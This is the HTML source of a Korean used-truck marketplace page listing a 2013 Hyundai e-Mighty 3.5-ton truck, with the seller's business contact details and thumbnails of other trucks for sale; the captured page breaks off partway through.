

--- FILE ---
content_type: text/html
request_url: http://wooritruck.com/truck/view.php?uid=3477&suser=lekh10&cnt=4&type=
body_size: 47184
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=euc-kr">
<title>우리트럭 - 개별,탑차,윙바디,크레인,중소형덤프 직거래사이트</title>
<LINK href="/inc/font.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/inc/na.js"></script>
<!--# PRO-LOG ver 1.0 Begin #-->
<script type='text/javascript'>
var ptcSC4 = 'CEA'; var ptcChkUrl = ''; var ptcProtocol = window.location.protocol; if (ptcProtocol == 'https') { ptcChkUrl = 'chkv1.pro-log.co.kr'; } else { ptcChkUrl = 'CEA.chkv1.pro-log.co.kr'; }
document.write("<scr"+"ipt type='text/javascript' src='"+ptcProtocol+"//"+ptcChkUrl+"/js/chk_script.php?ptcSC4="+ptcSC4+"'></scr"+"ipt>");
</script>
<!--# PRO-LOG ver 1.0 END #-->

</head>

<body bgcolor="white" text="black" link="#646464" vlink="#4889E2" alink="red" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<td width="250" rowspan="2">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mtit250.png" width="250" height="75" border="0"></a></p>
		</td>
		<td width="540" height="25" valign="bottom">
			<P align="right"><A style="CURSOR: hand" onfocus=this.blur() onclick="{window.external.AddFavorite('http://www.wooritruck.com/>', '우리트럭')}" href="."><IMG height="22" alt="우리트럭" src="/images/wrt-g.png" width="155" border=0></A></P>
		</td>
		<td width="200" height="25" valign="bottom">
			<P align="right"><A onfocus=this.blur() style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wooritruck.com/');" href="/"><IMG height="22" alt="우리트럭을 시작페이지로 저장하기" src="/images/wrt-f.png" width="180" border=0></A></P>
		</td>
	</tr>
	<tr>
		<td width="740" height="50" colspan="2" valign="bottom">
			<p align="right"><A onfocus=this.blur() href="/board/?board=notice"><img src="/images/tmu-1.png" width="160" height="32" border="0"></a><A onfocus=this.blur() href="/truck/reg.php"><img src="/images/tmu-2.png" width="150" height="32" border="0"></a><img src="/images/tmu-3.png" width="185" height="32" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="250" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width=250>
				<TR>
					<TD width=190></TD>
				</TR>
				<TR>
					<TD width=190>
						<P><IMG height=35 src="/images/news-bd1.png" width=250 border=0></P>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 --------------------------- -->
				<TR>
					<TD vAlign=top background="/images/news-bd2.png" height=125>
						<div align="right">
						<TABLE cellSpacing=0 cellPadding=0 width="230">
		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=6">주소창에 ~ 한글로 우리트럭</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=5">허위매물 없는 우리트럭!</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=4">중고트럭 최고가 매입합니다.</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=3">우리트럭 홈페이지 오픈~</A></P>
								</TD>
							</TR>

						</TABLE>
						</div>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 끝 --------------------------- -->
				<TR>
					<TD height=30>
						<P><IMG height="35" src="/images/wrt-spb.png" width=250 border=0></P>
					</TD>
				</TR>
			</TABLE>
		</td>
		<td width="740" colspan="2">
			<div align="right">
			<TABLE cellSpacing="1" cellPadding=0 width="735" bgColor="#A9D9A9" border=0 height="195">
				<TR>
					<TD bgColor=#ffffff>
						<p align="center"><SCRIPT LANGUAGE="JavaScript">
<!--

var quotes=new Array()

quotes[0]='<img src="/images/mtit733bn.png" width="733" height="194" border="0"></a>'
quotes[1]='<img src="/images/mtit733bn2.png" width="733" height="194" border="0"></a>'
quotes[2]='<img src="/images/mtit733bn3.png" width="733" height="194" border="0"></a>'
quotes[3]='<img src="/images/mtit733bn4.png" width="733" height="194" border="0"></a>'

var whichquote=Math.floor(Math.random()*(quotes.length))
document.write(quotes[whichquote])
//-->
</SCRIPT></p>
					</td>
				</tr>
			</TABLE>                                                                    
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="3">
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<!-- ---------------------------- 메 뉴 --------------------------- -->
<table cellpadding="0" cellspacing="0" width="100%" align="center">
	<tr>
		<td background="/images/mu-bg.png">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mu1.png" width="110" height="40" border="0"></a><A onfocus=this.blur() href="/truck/?key=special"><img src="/images/mu2.png" width="160" height="40" border="0"><A onfocus=this.blur() href="/truck/"><img src="/images/mu3.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/t-sale/"><img src="/images/mu4.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/adcentet/wt-is.php"><img src="/images/mu5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=girl"><img src="/images/mu6.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=qna"><img src="/images/mu7.png" width="120" height="40" border="0"></a></p>
		</td>
	</tr>
	<tr>
		<td>
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="290">
			<p><img src="/images/br-mbt.png" width="300" height="30" border="0"></p>
		</td>
		<td width="690" valign="bottom">
			<p align="right"><img src="/images/br-mbts.png" width="350" height="25" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3464&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1618794650_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3464&type=&" onfocus=this.blur()>대우&nbsp; 8m50뒷축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3464&type=&" onfocus=this.blur()>가격 2,550만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3457&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1629692975_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3457&type=&" onfocus=this.blur()>현대&nbsp; 3.5톤골</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3457&type=&" onfocus=this.blur()>가격 3,350만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760937321_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>현대&nbsp; 파비스정</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>가격 8,450만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760679205_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>현대&nbsp; 올뉴3.5</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>가격 8,150만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1758094269_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>현대&nbsp; 이마이티</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>가격 750만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1756433455_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>현대&nbsp; 와이드광</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>가격 4,050만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1754901048_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>현대&nbsp; 광폭투냉</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>가격 8,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3754&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1754554649_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3754&type=&" onfocus=this.blur()>현대&nbsp; 메가트럭</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3754&type=&" onfocus=this.blur()>가격 4,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3751&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1752568009_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3751&type=&" onfocus=this.blur()>현대&nbsp; 메가중축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3751&type=&" onfocus=this.blur()>가격 2,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table><table align="center" cellpadding="0" cellspacing="0" width="990">
    <tr>
        <td width="990" colspan="3">                            
            <p style="line-height:50%; margin-top:0; margin-bottom:0;">&nbsp;</p>
</td>
    </tr>
    <tr>
        <td width="990" colspan="3">                            
                    <p><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=1" target="_self"><img src="/images/mu-s1.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=2" target="_self"><img src="/images/mu-s2.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=3" target="_self"><img src="/images/mu-s3.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=4" target="_self"><img src="/images/mu-s4.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=6" target="_self"><img src="/images/mu-s5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=5" target="_self"><img src="/images/mu-s6.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?key=special" target="_self"><img src="/images/mu-s7.png" width="140" height="40" border="0"></a></td>
    </tr>
</table>

<script type="text/javascript">
	function yoImg(u) {
		window.open("./view_img.php?uid=" + u, "i", "width=950, height=665, scrollbars=no");
	}

	function yoMap(u) {
		window.open("./view_map.php?uid=" + u, "m", "width=950, height=600, scrollbars=no");
	}

	function yoViewImg(e) {
		if (e) {
			document.all.mimg.src = 'http://wooritruck.com/car_images/'+e;
		}
	}

	function yoPrice(u) {
		window.open("./view_price.php?uid=" + u, "p", "width=500, height=254, scrollbars=no");
	}

	function yoDel() {
		var d = document.f3;
		if (confirm("매물을 삭제하시겠습니까?  ")) {
			d.submit();
		}
	}
</script>

<table cellpadding="0" cellspacing="0" width="990" align=center border="0">
	<tr>
		<td width="990" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table cellpadding="0" cellspacing="0" width="989" height="20">
				<tr>
					<td width="180">
						<P></P>
					</td>
					<td width="160">
						<P align="center"><FONT color=#333333>등록일 : 2024년 11월 19일</FONT></P>
					</td>
					<td width="90">
						<p align="right"><FONT color=#333333>조회수 : 19292</FONT></p>
					</td>
					<td width="559">
						<p align="right"><font color="red">&nbsp;※&nbsp;우리트럭 매물은 허위매물 없이, 매장에서 보유한 차량만 판매합니다.</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td valign="top" width="430">
						<TABLE cellSpacing=0 cellPadding=0 width="430" border=0 height="325">
							<TR>
								<TD onmouseover="this.style.background='#FF7901'" style="BACKGROUND: 3F993F" onmouseout="this.style.background='3F993F'" align=middle bgColor=#cccccc height=82 hand?>
									<table align="center" cellpadding="2" cellspacing="0" width="422" height="317" bgcolor="white">
										<tr>
											<td width="420">
												<p><a onfocus=this.blur() href="javascript:yoImg(3477)"><IMG id="mimg" src="/car_images/lekh10_1623227423_1.jpg" height=315 width=420 border=0></a></p>
											</td>
										</tr>
									</table>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td valign="top" width="560" rowspan="4">
						<div align="right">
						<table cellpadding="0" cellspacing="0" width="545" border="0">
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<p align="left"><span style="font-size:12pt;"><B><FONT color="#4889E2">&nbsp;현대 </FONT> &nbsp;<FONT color=#000066>3 인승 </FONT>[ <FONT color="teal">자가용</FONT> ]</b></span></p>
								</td>
							</tr>
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg.png">
                                        <p>&nbsp;&nbsp;<font color="#009900"><b>차량 번호 : 81더9308</b></font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="100%">
										<tr>
											<td width=180>
												<p><font color="black">&nbsp;&nbsp;<b>3.5톤 </b></font><font color="#006600"><b> 이마이티3.5</b></font></p>
											</td>
											<td>
												<p><IMG src="/images/opt_a.png" width=55 height=21 border=0> <IMG src="/images/opt2_k.png" width=55 height=21 border=0></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="230">
										<tr>
											<td width="100" height="20" valign="bottom">
												<p><font color="black">&nbsp;&nbsp;2013 년 4 월식</font></p>
											</TD>
											<td width="60">
												<p align="right"></p>
											</TD>
											<td width="70">
												<p align="right"></p>
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<p><font color="black">&nbsp;&nbsp;자가용 / 무사고</font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvr.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<table cellpadding="0" cellspacing="0" width="300">
										<tr>
											<td width="180">
												<p><FONT color=red><B><span style="font-size:12pt;">&nbsp;판매가 &nbsp;: &nbsp;1,550만원</span></B></FONT></p>
											</TD>
											<td width="112">
												<p><img src="/images/bt-saleok.png" width="90" height="25" border="0"></p>
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
									<p class="p50">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
								<table align="center" cellpadding="7" cellspacing="1" width="545" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
										<tr>
											<td width="160" bgcolor="white" rowspan="5" valign="top" align="left">
												<div align="left">
												<table cellpadding="0" cellspacing="0" width="152">
													<tr>
														<td width="152">
															<table border="0" cellpadding="0" cellspacing="0" width="150" bordercolor="#666666" bordercolorlight="#666666">
																<tr>
																	<td bgcolor="#9EC0AF">
																		<table border="0" cellpadding="0" cellspacing="1" width="150" height="150" align="center">
																			<tr>
																				<td bgcolor="white" valign="top">
																					<P><img src="/images/lhg150.png" width="150" height="150" border="0"></P>
																				</td>
																			</tr>
																		</table>
																	</td>
																</tr>
															</table>
														</td>
													</tr>
													<tr>
														<td width="152">
															<p style="line-height:20%; margin-top:0; margin-bottom:0;">&nbsp;</p>
														</td>
													</tr>
													<tr>
														<td width="152" height="31" valign="top">
															<p align="center"><a onfocus=this.blur() href="javascript:yoMap(1)"><img src="/images/p-yd.png" width="152" height="30" border="0"></a></p>
														</td>
													</tr>
												</table>
												</div>
											</td>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<P align=center><font color="black">판 &nbsp;&nbsp;매 &nbsp;&nbsp;자</font></P>
											</td>
											<td width="267" bgcolor="white">
                                                <table width="260">
												<tr>
												    <td>&nbsp;이 한규</td>
													<td align="right">
													                                                        <A onfocus=this.blur() href="javascript:alert('사원증을 등록하지 않았습니다. 사원증 등록은 회원정보 수정에서 가능합니다.');"><img src="../images/ss-mem.png"border="0"></a>
								                    													</td>
												</tr>
                                                </table>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">핸 &nbsp;&nbsp;드 &nbsp;&nbsp;폰</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="red"><b>&nbsp;010-3604-0000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">유 선 전 화</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="#002979"><b>&nbsp;</b></font><font color="#4889E2"><b>031-267-4000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">판매자 주소</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p>&nbsp;<font color="black">경기 수원시 권선구 대황교동 3-2</font></p>
											</td>
										</tr>
										<tr>
											<td bgcolor="white" colspan="2">
												<table cellpadding="0" cellspacing="0" width="370" align="center">
													<tr>
														<td width="109">
															<p align="center"><img src="/images/bt-print.png" width="100" height="40" border="0"></p>
														</td>
														<td width="251">
															<p><a onfocus=this.blur() href="/truck/?suser=lekh10"><img src="/images/tm-list.png" width="200" height="40" border="0"></a></p>
														</td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td width="541" bgcolor="white" colspan="3" height="75">
												<div align="right">
												<table cellpadding="0" cellspacing="0" width="99%" border="0">
													<tr>
														<td height="25" width="400">
															<font color="#666666">안녕하십니까? 우리트럭 대표 이 한규 입니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">중대형 트럭을 전문매매 하고 있습니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">전국 어디든지 출장 가능 합니다.</font>
														</td>
													</tr>
												</table>
												</div>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
						</div>
					</td>
				</tr>
				<tr>
					<td valign="top" width="430">
						</td>
				</tr>
				<tr>
					<td width="430" height="35" valign="top">
					
<script language='JavaScript' type="text/javascript">
<!--
     function RWindow(URL,WD,HT) {
  	window.open(URL,'counter','width='+WD+',height='+HT+',scrollbars=yes,resizable=0,status=no,menubar=0');
     }
//-->
</script>    
    <table cellpadding="0" cellspacing="0" width="430">
        <tr>
        <td width="320">

	  	      <p><img src="/images/sst_no.png" width="267" height="30" border="0"></p>
	          </td>
        <td width="50"><A onfocus=this.blur() href="javascript:RWindow('ssp-view-r.php?uid=3477', '820', '900');"><img src="/images/ssto_yes.png" width="163" height="30" border="0"></a></td>
      </tr>
      </table>


                   </td>
				</tr>
				<tr>
					<td valign="top" width="430">
						<table cellpadding="0" cellspacing="0" width="430">
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_1.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_1.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_2.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_2.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_3.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_3.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_4.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_4.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_5.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_5.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="430" colspan="5">
									<p style="line-height:25%; margin-top:0; margin-bottom:0;" align="center">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1623227423_6.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1623227423_6.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
